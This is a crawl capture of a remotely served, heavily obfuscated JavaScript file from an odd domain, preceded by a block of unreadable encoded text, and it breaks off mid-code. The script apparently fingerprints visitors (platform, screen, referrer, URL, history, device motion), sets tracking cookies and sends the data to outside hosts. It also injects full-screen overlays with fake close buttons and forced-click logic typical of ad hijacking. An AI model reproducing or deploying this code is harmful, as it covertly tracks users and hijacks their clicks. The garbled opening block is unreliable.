1D~L2N%/@e2Xh7KI7Dt%ruxqR-k}D0pk)}O1wzU(D6~s@SqX/A/AuoSV:)W)|Lf@NeDpDQqu/@z~%%/Fh/SLzf&X%J~)ne&9KItW:hB1]FwCse-7Xd050CF6(U5s7//WeCX+7w;n%n_N2-y4/nu{w1SDxox0r6XKBdt0i1xT:teCKdeq0+xdy+pxBz6@6p6@@6x@T:x1yze/r65/rn+QAUxQ7QKOu+xDhJdr_-^~~TrW;YidX(:Oh2O)rfsSrf5-pYx(r7%-Ih)rLrV(wdkBtikLr6t+Sz-|TzpSxWr~|(;+ID:5D;4CTW0wiIIor/TOzh-rXR;tf4k5|(oIe|IEr}|EEI^o~/iIiiKp;+VOOqY1e0^oXUpI_f05Xfkh{nVop{2oh7dW~u2ORpODp5%5XC%o~CD);C01xu@ItOy1TVEOi+oD~+UIhpT(iWrh~;q)DOCueEI4TW64uifCuICCJw%WIFhW_ySopLIW50_r5{ID_4x1TuIB;}^DR+{i/~ICI}2-pId~IUp5qt_oIASCL);D~w_CTVx|hfT-7d^{ix6y7//6E)Yfr/o~xW9~It7/5w7&_tX]trq]Wr(E(W(r7E7x;oqW]r6Sz/rA:tI2roSF^X~J^oSk_/U_EX6Iprr-OWt/%k{U6N&Tpoh4]rs7rL-p1Es-ErurWp60JEqf_zh1_EpteW]k;_+t]W6^qk:)zt@uwxr(_9/d6or-TW9D4E^9CESuSru&+W6UOr6(_rfEdWIuoo6kqr^ztEqwpsz+FwntSW77o)U5;R%|yWN;QrN&{WtX;rN/Ok@opruE;r7;y{^RpsFkrI-A-0h(Vz/tOW)&OW21LkU&SrkS]E(;]+}wx9&/OEU2)Eq(Cw/~wz&K+ts+:W+f%yq&QWq%}W6I-WV/%CL]QpR~u|L@kWx6WtT9_^RER/;rOQT]7/h9@E6{{559Trp^f~D4EW_zTLx90iXz@(6uX%hy6{6L-:Rky0iWTB6k|LiW|oi+KnR6)OR+XwNsX:9y+k_40W5N0;xyAYx_2tzDSO5y&}WW_)2BxhXy2X60sOx/uu6z~XE4]+N~0x|W2:R]R96y0;4IT4i;TXqtw&T9QIiWU6~IYTT7@C4nX)Nn%~qyN/4TknT+O-L9FX~+-RiyIs;zxXxWKpeK4)x(Kt4WqprxSJ|WJrJNnzuN{CX9KR4yTFx;1u4w)V|;}Q6;AX6tuetSiiuWRSt&@|_WyIuNhXEt^&|Lsu;+|{Su/%i~6+iFwA0E69pBB-FoCrU+y50yIyX{xW^14|6rrA6B-^0-T]7uxiDS0p~p5@%:S+7xT-xWBe5(eK{(4R7DxzASi+kFENWyO(ry]1K{h/y{IpXp6-qoh7KC~-x5|f)-LQoLCYxLhN5d6Ii5t~6IRLSISuFrpVL(6AWItqoODW0UtYO0TWK(0q7IF;YBpdtBitW{6+J|wDqDCRw~NnyF9|B(TBL}i&{yL/%0hLt{I{wy00FOFrdSyCO0}kBCDzA1|]nqxt^ExU%]rk%DrLJopqkEw5%pII(Ou)QAx|WC]CxwR(]QiBY:]xs{u/YOuN(opKeyY-Y}|A1pTK4{i~t~Q1/)2rr@/N~]yrVThI(w%Wes}NNz%trs9EfwiDSOpL21hk1VktzzpWV}xBEF;]x;{Iu2_yn%uIsrkE&tD+-I{1Ekw|S9CISCzu-I%WN&xuU~iWI/S]~9d:+RXy7)O0{5/IFko~iEIWQL)9^yCdr_9A)&&IfnAeJw:+BnA9II_Lst-z0n^OqhJeUtW+;zY{@o_re:9W62_xz{LEusrU&%QI^Wprz)Sx{ErWqzrt0CXdO6WA-7tApVTNh+Kz%zyW-IY+~z1U~fxEd+}V+o^@^Kr}Bu|yDdVWsf}ySxrs+d^+qhAtzo]ISNxW@shU_o}U_nnU_KQU_1RUX{}UXQnUX%QUXy7{V(rN&(rY&(rX&(r{&(~N&(~Y&(~X&(~{&(6N&(6Y&(6X&(6{&(4N&(4Y&(%{@Wrrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://37032tg.duzehc.com:8004/sc/7032?n=crbnynyb
body_size: 44787
content:
function a0_0x5046(){var _0x8dda65=['OBibb','XidyD','cLab','touchstart','DtNSA','xsuWa','opentime','px\x20!important;','com_click_num','YlnRT','isCook','GdcRt','href','position','now','TwCBF','ZKHrD','toLowerCase','EpUTI','anKVo','WHUnQ','WpoQg','wgGPO','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','remove','doOds','getElementsByClassName','web_id','5|2|8|1|6|0|3|7|9|4','display:\x20block;\x20\x20width:\x20100%;\x20height:','GET','is_skip','src','bottom','xFMwH','otYhN','com_c_number','1320876CHrkWb','IsPC','https://bug.3ctx0g.com:8004/bug?message=','vw;border:none;z-index:2147483646;','show_number','CZUaj','top','quark','zjJnW','compel_click','appendChild','addEventListener','SiyTl','/d/','UTBFD','tHnqe','px;\x20top:','toString','pOENT','application/x-www-form-urlencoded','&ctype=','compel_skip','PJlKV','click','touchend','BoCBG','sohaI','&ifrom=','Stblx','WLbxg','FDKUK',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','LfesM','ztYOW','ggJiF','FSgpo','EEGLu','size','GDnNt','send','&se=',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','jGLue','EveRet','[\"6LM2OF\"g\"}\"=\"6f\"g10s@=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0s0{m:}q4R}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0s0{m:}q4R}m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','vfEEC','rnnxs','&source=','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','lUIlY','190tGXKRe','xfJEX','2759190qPAsJu','JMOcJ','documentElement','is_jiexi','devicemotion','com_state','YzFAR','xx_webid','KvsVU','bEgXb','ZxnXP','dPOSs',')\x20!important}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','NmciK','ACRRs','&ipnumber=','SFDAp','THHBi','YCDYW','&interval=','TABoh','vhgFb','evetype','gGtwz','xx_channel_id','&target=1','QnTzA','height:\x20','SFSAl','nHFxC','3046repqqu','bhaiG','kaAmk','dRqMg','substr','JYNlG','URL','Qlhmv','wqRnY','RiUkq','BfNIM','VTNAe','insertAdjacentElement','IPXRi','getElementsByTagName','className','kkHiC','ALqQD','good','ucbrowser','cxTwe','insertBefore','{background-image:\x20url(data:image/png;base64,','&jstime=','FhBfv','LgVny','fHWVf','catch','is_open','Qanwk','12140920VjhlGf','add','gImg','is_repeat_ip_','clientY','createElement','MEeJZ','pSWeP','screen','NJPWW','qsNpq','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','innerHTML','&web_id=','CXIAC','?t=','location','touches','XOkeH','key','rdYQD','CScr','referrer','ijpvf','accelerationIncludingGravity','lXASF','indexOf','WUpxP','CljvY','open_n','micromessenger','matter','nBzLs','KDcJZ','user_agent','hid_state','enmFE','hbxUS','WaYhF','head','false_clo','CIvna','nagFe','com_pvnum_show','pcurl','changedTouches','purl','ToSxl','gnSFI','/cc/','width','hid_height','UXDOf','random','parentNode','nCTxv','PflQv','YEGNN','GRwfa','NWVOU','xJWsl','nUwZu','1102722Dwvdny','faoiz','wvnLO','WvULk','VzgXC','floor','PVoVT','innerHeight','DBixa','oxZNS','JQybD','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','display:block;position:fixed;width:10%;left:','sCook','mBNFW','nibvL','compel_skip_delay','sBvdD','del','parse','ogQkm','PhMJy','heJOG','getItem','whXCB','zdjrZ','hMJpp','gtop','rzBRM','(^|\x20)lt_','DeviceMotionEvent','OraBS','cookie','iQUvf','getElementById','event','&history=','responseText','TkxSE','Ouhgh','&target=0&is_qie=1','GyHex','px;\x20bottom:','readyState','status','style','init','BxeEa','KKDfl','div','hquhm','mBude','clientX','PdTOV','SMFDa','QVUQc','?is_not=','10px','hid_click_num','statis_code','MqUQr','orUWm','QPmld','Eve','type','HaaLy','eDZyd','&target=0','ecklu','Content-type','innerWidth','hiheight','script','sEpHo','3491020FHheEL','&xx_webid=','split','hidden','tduCM','xDaqm','aqvcD','time','QDogI','px;\x20left:','Ixymk','px;','setRequestHeader','hid_c_number','uyNps','IsAbc','scrollTop','jxqhx','ldKVQ','height','height:','MuKoY','getTime','read_time','2957075LjcNts','after','setTime','px;\x20background-size:\x20','BiTdl','img','reserve_height','open','body{margin:\x200px;}','\x20~\x20','lYKXw','cSty','=([^;]*)(;|$)','ZuyNf','iscookie','QfyAf','DeviceOrientationEvent','message','rXiuO','body','uFGOG','gCook','string','OLJhe','ftbUL','cAUQG','hide','puioX','userAgent','jdITR','qbZlb','px;\x20background-position:\x20-','onreadystatechange','ISZyo','childNodes','uRwgI','jFiOe','match','orBkK','is_com','hid_pvnum_show','OlDZG','ZMIDw','Kszuh'];a0_0x5046=function(){return _0x8dda65;};return a0_0x5046();}function a0_0x3b87(_0x2a52e6,_0x27b614){_0x2a52e6=_0x2a52e6-0x1ce;var _0x504627=a0_0x5046();var _0x3b872a=_0x504627[_0x2a52e6];return _0x3b872a;}(function(_0xe6c3e9,_0x13f9f4){var _0x1019f3=a0_0x3b87,_0x32fde4=_0xe6c3e9();while(!![]){try{var _0x51a343=-parseInt(_0x1019f3(0x32b))/0x1*(-parseInt(_0x1019f3(0x1ea))/0x2)+-parseInt(_0x1019f3(0x2f9))/0x3+-parseInt(_0x1019f3(0x290))/0x4+parseInt(_0x1019f3(0x2a8))/0x5+-parseInt(_0x1019f3(0x246))/0x6+-parseInt(_0x1019f3(0x32d))/0x7+parseInt(_0x1019f3(0x208))/0x8;if(_0x51a343===_0x13f9f4)break;else _0x32fde4['push'](_0x32fde4['shift']());}catch(_0x3752cd){_0x32fde4['push'](_0x32fde4['shift']());}}}(a0_0x5046,0x7be04),!(function(){var _0x71ae35=a0_0x3b87,_0x409310={'cAUQG':function(_0x53ba43,_0x5564b3){return _0x53ba43==_0x5564b3;},'EEGLu':_0x71ae35(0x1d8),'QDogI':function(_0x85e4eb,_0x24a2df){return _0x85e4eb<_0x24a2df;},'uyNps':function(_0x15cce0,_0x1f4020){return _0x15cce0*_0x1f4020;},'NWVOU':function(_0x467203,_0x5c6da1){return _0x467203+_0x5c6da1;},'ztYOW':_0x71ae35(0x263),'fWTzD':_0x71ae35(0x2b4),'LgVny':function(_0x27d698,_0xd79cf1){return _0x27d698+_0xd79cf1;},'qFcqS':'lt_','zjJnW':';expires=','hquhm':_0x71ae35(0x2b6),'JYNlG':_0x71ae35(0x28e),'ijpvf':_0x71ae35(0x2f0),'YzFAR':'is_open','SFSAl':_0x71ae35(0x20b),'xJWsl':_0x71ae35(0x1df),'EpUTI':function(_0x2a96c4,_0x4c7e48){return _0x2a96c4(_0x4c7e48);},'KDcJZ':function(_0x35e5c8,_0x391e2d){return _0x35e5c8+_0x391e2d;},'fHWVf':function(_0x42316e,_0x1bed33){return _0x42316e+_0x1bed33;},'PdTOV':function(_0x46dd3c,_0x5e4e57){return _0x46dd3c+_0x5e4e57;},'orUWm':function(_0x2c94dd,_0x49afcc){return _0x2c94dd+_0x49afcc;},'gnSFI':function(_0x22efcd,_0x17f34f){return _0x22efcd+_0x17f34f;},'BiTdl':'&refso=','rTexT':_0x71ae35(0x1e4),'SiyTl':'&url=','FSgpo':function(_0x4864a4,_0xd6daa5){return _0x4864a4(_0xd6daa5);},'UXDOf':'&jiami=1','Stblx':function(_0x419df0,_0x5b50d5){return _0x419df0+_0x5b50d5;},'GDnNt':_0x71ae35(0x314),'VzgXC':function(_0x341d63,_0x33656c){return _0x341d63!=_0x33656c;},'nCTxv':_0x71ae35(0x26a),'zdjrZ':function(_0x18d7bc,_0x31dc67){return _0x18d7bc+_0x31dc67;},'pqlSD':_0x71ae35(0x1db),'YCDYW':'&clickp=','xsuWa':function(_0x4e7bea,_0x42cde1){return _0x4e7bea(_0x42cde1);},'XOkeH':_0x71ae35(0x30d),'jxqhx':function(_0x2c9214,_0x46de33){return _0x2c9214+_0x46de33;},'HuXxH':'&open_n=','Ouhgh':function(_0x59a56d,_0x251c49){return _0x59a56d+_0x251c49;},'PVoVT':_0x71ae35(0x291),'xiYIg':_0x71ae35(0x1d2),'SMFDa':_0x71ae35(0x215),'qbZlb':function(_0x59059f,_0x3d0126){return _0x59059f/_0x3d0126;},'nBzLs':function(_0x3363a0,_0x2d9d36){return _0x3363a0+_0x2d9d36;},'jFiOe':'&t=','OlDZG':function(_0x10b1d9,_0x48a08c){return _0x10b1d9==_0x48a08c;},'KKDfl':function(_0x4760c5,_0x28d0dc){return _0x4760c5(_0x28d0dc);},'YrBZX':function(_0x4a312e,_0x4f7c98){return _0x4a312e!=_0x4f7c98;},'heJOG':function(_0x5b7d94,_0x1665eb){return _0x5b7d94+_0x1665eb;},'NJPWW':_0x71ae35(0x1e5),'oxZNS':function(_0x4ac533,_0x13d968){return _0x4ac533>=_0x13d968;},'qumlE':_0x71ae35(0x300),'wlqrh':function(_0x12ada7,_0x368d9f){return _0x12ada7>=_0x368d9f;},'ZTsSD':_0x71ae35(0x1fd),'diBSe':'mqqbrowser','nibvL':function(_0x39c0d5,_0x253773){return _0x39c0d5+_0x253773;},'xDaqm':function(_0x1b7746,_0x1e0f4e){return _0x1b7746(_0x1e0f4e);},'iQUvf':function(_0x4fed6c,_0x45d5dc){return _0x4fed6c-_0x45d5dc;},'WLbxg':function(_0x452e54,_0x3afba1){return _0x452e54+_0x3afba1;},'jGLue':_0x71ae35(0x2d7),'PflQv':'touchend','DBixa':function(_0x5aeac0,_0x279964){return _0x5aeac0+_0x279964;},'WUpxP':_0x71ae35(0x239),'uFGOG':'2|0|4|5|1|3','dPOSs':function(_0x8075fb,_0x38d713){return _0x8075fb+_0x38d713;},'WHUnQ':_0x71ae35(0x277),'xfJEX':function(_0xc75f5b,_0x2346b4){return _0xc75f5b+_0x2346b4;},'BoCBG':_0x71ae35(0x2b0),'aqvcD':function(_0x2bb8ba,_0x3370b1){return _0x2bb8ba+_0x3370b1;},'bhaiG':function(_0x3777e7,_0x34bac3){return _0x3777e7+_0x34bac3;},'faoiz':'\x20~\x20.','ogQkm':function(_0x1a4883,_0x4b710d){return _0x1a4883+_0x4b710d;},'sEpHo':function(_0x418e92,_0xcd9d74){return _0x418e92+_0xcd9d74;},'Qlhmv':_0x71ae35(0x2b1),'YicXY':_0x71ae35(0x329),'nHFxC':function(_0x4b6809,_0x34832c){return _0x4b6809+_0x34832c;},'OLJhe':function(_0x3d45ad,_0xf551fe){return _0x3d45ad+_0xf551fe;},'cxTwe':function(_0x5dcc44,_0x1fb88d){return _0x5dcc44+_0x1fb88d;},'Qanwk':_0x71ae35(0x318),'ToSxl':function(_0x599089,_0x51cbf6){return _0x599089+_0x51cbf6;},'edPbY':_0x71ae35(0x322),'FErhx':function(_0x10843f,_0x202787){return _0x10843f==_0x202787;},'rXiuO':function(_0x2aec96,_0x10ed78){return _0x2aec96==_0x10ed78;},'pSWeP':function(_0x13fed1,_0x4423e7){return _0x13fed1+_0x4423e7;},'QVUQc':function(_0x42b8bd,_0x464cc9){return _0x42b8bd+_0x464cc9;},'UTBFD':function(_0x2eaca2,_0x5e94a9){return _0x2eaca2+_0x5e94a9;},'nagFe':function(_0x2ff310,_0x1672a7){return _0x2ff310+_0x1672a7;},'PhMJy':function(_0x258b05,_0xf58baa){return _0x258b05+_0xf58baa;},'dkcHz':_0x71ae35(0x200),'puioX':'style','VgpMg':_0x71ae35(0x310),'MuKoY':_0x71ae35(0x1fc),'ZxnXP':function(_0x3c9974,_0x584e2a){return _0x3c9974+_0x584e2a;},'MqUQr':_0x71ae35(0x293),'nUwZu':function(_0x4fe0ee,_0x34beac,_0x3c332d){return _0x4fe0ee(_0x34beac,_0x3c332d);},'BfNIM':function(_0x592109,_0x30dbff){return _0x592109/_0x30dbff;},'dRqMg':function(_0x426ff7,_0x419b82){return _0x426ff7<_0x419b82;},'ftbUL':function(_0xddc90,_0x1847cc){return _0xddc90<_0x1847cc;},'GdcRt':function(_0x564e4f,_0x68d4dc){return _0x564e4f+_0x68d4dc;},'wvnLO':function(_0x4f6b60,_0x24fb86){return _0x4f6b60+_0x24fb86;},'IPXRi':function(_0x5692d3,_0x546eea){return _0x5692d3+_0x546eea;},'CXIAC':function(_0x143468,_0x10c41d){return _0x143468+_0x10c41d;},'JJAcm':function(_0x1001bf,_0x2de6b2){return _0x1001bf+_0x2de6b2;},'Ixymk':function(_0x4f4266,_0xc2ed3){return _0x4f4266+_0xc2ed3;},'OBibb':_0x71ae35(0x309),'UodJn':function(_0x15894d,_0x17af89){return _0x15894d+_0x17af89;},'JQybD':function(_0x214ab0,_0xa53d76){return _0x214ab0*_0xa53d76;},'ISZyo':_0x71ae35(0x299),'tTFMP':function(_0x19c56e,_0x8ff186){return _0x19c56e*_0x8ff186;},'rnnxs':'px\x20-','siLqI':_0x71ae35(0x2ab),'rzBRM':'px\x20','QfyAf':_0x71ae35(0x2db),'anKVo':function(_0x42ba93,_0x4fe77c){return _0x42ba93+_0x4fe77c;},'QnTzA':_0x71ae35(0x1e7),'qmqFr':_0x71ae35(0x270),'MEeJZ':function(_0x546d9b,_0x4def53){return _0x546d9b-_0x4def53;},'uRwgI':function(_0xebb0cd,_0x5e95a6){return _0xebb0cd*_0x5e95a6;},'wgGPO':_0x71ae35(0x2c7),'ACRRs':function(_0x44ac0c,_0x54281f){return _0x44ac0c+_0x54281f;},'TkxSE':function(_0x1a5ad9,_0x54ddc9){return _0x1a5ad9+_0x54ddc9;},'kkHiC':function(_0x32abee,_0x175d37){return _0x32abee>=_0x175d37;},'PwPWN':_0x71ae35(0x258),'kaAmk':function(_0x26db0d,_0x3fc516){return _0x26db0d<=_0x3fc516;},'CIvna':function(_0x4fc4ca,_0x22aa67){return _0x4fc4ca+_0x22aa67;},'mBude':function(_0x3d342a,_0x2e3879){return _0x3d342a+_0x2e3879;},'LfesM':function(_0x3c89a7,_0x403bb1){return _0x3c89a7+_0x403bb1;},'mBNFW':function(_0x91c98a,_0xbf546b){return _0x91c98a+_0xbf546b;},'HaaLy':_0x71ae35(0x209),'CljvY':function(_0x537629,_0x32cc77){return _0x537629<=_0x32cc77;},'Kszuh':function(_0x67a490,_0x132a5f){return _0x67a490<=_0x132a5f;},'otYhN':function(_0x4bf239,_0x22f37b){return _0x4bf239+_0x22f37b;},'THHBi':_0x71ae35(0x2fc),'ldKVQ':function(_0x5cf54b,_0x3407eb){return _0x5cf54b+_0x3407eb;},'pOENT':function(_0x32fefc,_0x14e599){return _0x32fefc==_0x14e599;},'tHnqe':function(_0x20000a,_0xd174b1){return _0x20000a+_0xd174b1;},'hbxUS':_0x71ae35(0x27f),'QPmld':function(_0x25c5ac,_0x5241c0){return _0x25c5ac+_0x5241c0;},'whXCB':'afterend','WaYhF':function(_0x129cb6,_0x1b9fea){return _0x129cb6==_0x1b9fea;},'TwCBF':function(_0x3393d7,_0x15d60b){return _0x3393d7>_0x15d60b;},'lYKXw':_0x71ae35(0x251),'VTNAe':function(_0x4c6c24,_0x5c4ac8){return _0x4c6c24==_0x5c4ac8;},'FDKUK':'top:','ZKHrD':_0x71ae35(0x29b),'ggJiF':function(_0x511cbf,_0x4e23cf){return _0x511cbf+_0x4e23cf;},'rdYQD':function(_0x3fce7b,_0x5ae556){return _0x3fce7b+_0x5ae556;},'sBvdD':_0x71ae35(0x2cf),'PJlKV':_0x71ae35(0x302),'CZUaj':function(_0x5dbfae,_0x3246ae){return _0x5dbfae+_0x3246ae;},'XidyD':function(_0x25bca1,_0x501c53){return _0x25bca1==_0x501c53;},'sohaI':function(_0x3eac35,_0x27242a){return _0x3eac35==_0x27242a;},'iUJoO':function(_0x33a200,_0x1d1db1,_0x1b08f4){return _0x33a200(_0x1d1db1,_0x1b08f4);},'tduCM':function(_0x5c2dcc,_0x150618){return _0x5c2dcc>_0x150618;},'dPfwh':function(_0x43026e,_0x3e8e9c){return _0x43026e*_0x3e8e9c;},'eySDQ':_0x71ae35(0x2f3),'xFMwH':function(_0x15edba,_0x5f383e){return _0x15edba+_0x5f383e;},'fRRwE':function(_0xaabf99,_0x5d6914){return _0xaabf99+_0x5d6914;},'vfRMN':_0x71ae35(0x2f1),'UaDKP':function(_0x4e9bc8,_0xc6b358){return _0x4e9bc8*_0xc6b358;},'TABoh':function(_0x5dc737,_0x541b0a){return _0x5dc737(_0x541b0a);},'ALqQD':function(_0x2444b8,_0x5e9862){return _0x2444b8/_0x5e9862;},'WqTJM':function(_0x5d780d,_0x4b10b4){return _0x5d780d+_0x4b10b4;},'eDZyd':function(_0x2dd208,_0x49dc95){return _0x2dd208+_0x49dc95;},'YEGNN':_0x71ae35(0x2fb),'orBkK':function(_0x5689b9,_0x5a6664){return _0x5689b9>=_0x5a6664;},'vhgFb':'uiuiui','hgYFI':function(_0x1533e6,_0xcd6f05){return _0x1533e6+_0xcd6f05;},'GyHex':_0x71ae35(0x2fd),'WpoQg':function(_0x28f6ec,_0xcbfdeb){return _0x28f6ec==_0xcbfdeb;},'DsIIp':function(_0x467f60,_0x51310c){return _0x467f60/_0x51310c;},'vfEEC':function(_0x38abdb,_0x2815c1){return _0x38abdb*_0x2815c1;},'mNiGW':function(_0x512a83,_0xbec9a6){return _0x512a83/_0xbec9a6;},'FhBfv':function(_0x1fc258,_0x5be95f){return _0x1fc258-_0x5be95f;},'ZuyNf':function(_0x448260,_0x4618c9){return _0x448260*_0x4618c9;},'wqRnY':function(_0x3da053,_0x39c74f){return _0x3da053/_0x39c74f;},'ecklu':function(_0x53959f,_0x407207){return _0x53959f*_0x407207;},'BxeEa':function(_0x437c58,_0x1f2b43){return _0x437c58+_0x1f2b43;},'IsAbc':function(_0x4d766d,_0x1675c6){return _0x4d766d+_0x1675c6;},'GRwfa':function(_0x241984,_0x1d55c6){return _0x241984+_0x1d55c6;},'ZMIDw':function(_0x20f451,_0x41f782){return _0x20f451+_0x41f782;},'vBbEa':_0x71ae35(0x325),'bEgXb':function(_0x531530,_0x4f4162){return _0x531530/_0x4f4162;},'jdITR':function(_0xa0f769,_0x9802f1){return _0xa0f769*_0x9802f1;},'WvULk':function(_0x499e98,_0x543702){return _0x499e98-_0x543702;},'RiUkq':_0x71ae35(0x2f2),'vTFrD':_0x71ae35(0x28b)},_0x4a9978=Math[_0x71ae35(0x23d)]()[_0x71ae35(0x30a)](0x24)[_0x71ae35(0x1ee)](Math[_0x71ae35(0x24b)](_0x409310[_0x71ae35(0x25a)](_0x409310[_0x71ae35(0x28a)](0x6,Math['random']()),0x2)));if(null==window[_0x4a9978]){var _0x5197b5=window[_0x4a9978]={},_0x33c187=0x0,_0x26e02f=0x0,_0x4dd0fd=0x0;if(_0x5197b5['$']=function(_0x4bbae8){var _0x36d508=_0x71ae35;return'.'==_0x4bbae8[_0x36d508(0x1ee)](0x0,0x1)?document[_0x36d508(0x2ee)](_0x4bbae8[_0x36d508(0x1ee)](0x1)):_0x409310[_0x36d508(0x2c1)]('#',_0x4bbae8[_0x36d508(0x1ee)](0x0,0x1))?document[_0x36d508(0x268)](_0x4bbae8[_0x36d508(0x1ee)](0x1)):document[_0x36d508(0x1f8)](_0x4bbae8);},_0x5197b5['rc']=function(_0x2c77f4){var _0x1327ec=_0x71ae35,_0x51549c=_0x409310[_0x1327ec(0x31d)],_0x16edd0='';for(i=0x0;_0x409310[_0x1327ec(0x298)](i,_0x2c77f4);i++)_0x16edd0+=_0x51549c['charAt'](Math[_0x1327ec(0x24b)](_0x409310[_0x1327ec(0x29e)](0x33,Math['random']())));return _0x16edd0;},_0x5197b5[_0x71ae35(0x2bd)]=function(_0x3b437d){var _0xd05fbb=_0x71ae35,_0x32e285,_0x3276cf=new RegExp(_0x409310['NWVOU'](_0x409310[_0xd05fbb(0x31a)],_0x3b437d)+_0x409310['fWTzD']);return(_0x32e285=document['cookie'][_0xd05fbb(0x2cd)](_0x3276cf))?unescape(_0x32e285[0x2]):null;},_0x5197b5[_0x71ae35(0x253)]=function(_0x21b2b2,_0x25912f,_0x20bb53){var _0xc68801=_0x71ae35,_0x40e03d=new Date();_0x40e03d[_0xc68801(0x2aa)](_0x409310['LgVny'](_0x40e03d[_0xc68801(0x2a6)](),0x3e8*_0x20bb53)),document[_0xc68801(0x266)]=_0x409310[_0xc68801(0x203)](_0x409310['qFcqS']+_0x21b2b2,'=')+escape(_0x25912f)+_0x409310[_0xc68801(0x301)]+_0x40e03d['toGMTString']();},_0x5197b5['isCook']=function(){var _0x3f2881=_0x71ae35;return _0x5197b5[_0x3f2881(0x253)](_0x409310[_0x3f2881(0x278)],'1'),'1'==_0x5197b5[_0x3f2881(0x2bd)](_0x3f2881(0x2b6));},_0x5197b5[_0x71ae35(0x261)]=function(){var _0x43c3d3=_0x71ae35;return document[_0x43c3d3(0x32f)][_0x43c3d3(0x2a0)]||document[_0x43c3d3(0x2bb)]['scrollTop'];},_0x5197b5[_0x71ae35(0x21d)]=function(_0x2f83a4){var _0x56f432=_0x71ae35,_0x4df5e6=document[_0x56f432(0x20d)](_0x409310[_0x56f432(0x1ef)]);_0x4df5e6[_0x56f432(0x2f4)]=_0x2f83a4;var _0x5099ab=document[_0x56f432(0x1f8)](_0x56f432(0x28e))[0x0];_0x5099ab['parentNode'][_0x56f432(0x1ff)](_0x4df5e6,_0x5099ab);},_0x5197b5['cLab']=function(_0x7e3833){var _0x448367=_0x71ae35;return document[_0x448367(0x20d)](_0x7e3833);},_0x5197b5['open']=function(_0x33c9b6){var _0x22a680=_0x71ae35,_0x47d813=_0x409310[_0x22a680(0x21f)][_0x22a680(0x292)]('|'),_0x339dc2=0x0;while(!![]){switch(_0x47d813[_0x339dc2++]){case'0':var _0x4d48a3=0x1;continue;case'1':var _0x15c280=event||window[_0x22a680(0x269)],_0x299f5a=cy=0x0;continue;case'2':if(_0x5197b5[_0x22a680(0x2bd)](_0x409310[_0x22a680(0x1d1)]))return!0x1;continue;case'3':if(_0x5197b5[_0x22a680(0x2de)]()){var _0x32e23d=_0x5197b5[_0x22a680(0x2bd)](_0x409310[_0x22a680(0x243)](_0x409310[_0x22a680(0x1e8)],_0x33c9b6['id']));if(_0x32e23d)new Array(),_0x4d48a3=_0x32e23d[_0x22a680(0x292)](':')['length'];}continue;case'4':_0x409310['cAUQG']('0',_0x33c9b6['is_not'])&&(_0x343c7c+=_0x22a680(0x321)+_0x33c9b6[_0x22a680(0x2be)]),_0x343c7c+=_0x409310[_0x22a680(0x203)](_0x409310[_0x22a680(0x244)],_0x409310['EpUTI'](parseInt,(new Date()['getTime']()-_0x33c9b6['time'])/0x3e8)),_0x343c7c+=_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x243)](_0x409310[_0x22a680(0x204)](_0x409310[_0x22a680(0x229)](_0x409310[_0x22a680(0x243)](_0x409310['PdTOV'](_0x409310[_0x22a680(0x27b)](_0x409310[_0x22a680(0x283)](_0x409310['gnSFI'](_0x409310[_0x22a680(0x2ac)],window[_0x22a680(0x2b8)]?0x1:0x0),'_'),navigator['platform'])+'_',_0x33c187),'_'),_0x26e02f),'_'),_0x4dd0fd)+'_',parseInt(localStorage[_0x22a680(0x25d)](_0x409310['rTexT']))),_0x343c7c+=_0x409310[_0x22a680(0x238)](_0x409310[_0x22a680(0x305)],encodeURIComponent(_0x5197b5['de'](document[_0x22a680(0x1f0)][_0x22a680(0x1ee)](0x0,0x96)))),_0x343c7c+=_0x409310[_0x22a680(0x243)](_0x22a680(0x328),_0x409310['FSgpo'](encodeURIComponent,_0x5197b5['de'](document[_0x22a680(0x21e)][_0x22a680(0x1ee)](0x0,0x96)))),_0x343c7c+=_0x409310[_0x22a680(0x23c)],_0x343c7c+=_0x409310[_0x22a680(0x204)](_0x409310['LgVny'](_0x409310[_0x22a680(0x315)]('&screen=',window['screen'][_0x22a680(0x23a)]),'*'),window[_0x22a680(0x210)][_0x22a680(0x2a3)]),_0x343c7c+=_0x409310[_0x22a680(0x31f)]+(_0x409310[_0x22a680(0x24a)](self,top)?0x1:0x0),_0x343c7c+=_0x409310[_0x22a680(0x23f)]+history['length'],_0x343c7c+=_0x409310[_0x22a680(0x25f)](_0x409310['pqlSD'],_0x4d48a3),_0x343c7c+=_0x409310[_0x22a680(0x203)](_0x409310['LgVny'](_0x409310[_0x22a680(0x1